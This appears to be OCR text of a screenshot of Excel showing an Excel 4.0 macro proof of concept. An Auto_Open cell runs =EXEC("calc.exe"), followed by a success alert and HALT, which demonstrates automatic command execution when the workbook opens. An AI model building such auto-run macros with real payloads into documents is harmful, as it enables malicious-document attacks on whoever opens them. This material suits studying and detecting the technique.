 text1.xls [兼容模式] - Microsoft Excel
开始 插入 页面布局 公式 数据 审阅 视图 Foxit Reader PDF 团队
粘贴
Tahoma 11 A A
B I U A wén 变
常规
% , .0 .00 .00 .0
条件格式 套用 表格格式 单元格 样式
插入
删除
格式
Σ
A Z 排序和 筛选 查找和 选择
剪贴板 字体 对齐方式 数字 样式 单元格 编辑
安全警告 宏已被禁用。 选项...
Auto_Open fx =EXEC("calc.exe")
A B C D E F
1 =EXEC("calc.exe")
2 =ALERT("xls Macro 4.0 Poc Success!")
3 =HALT()
4
5
6
7
8
9
10
11
12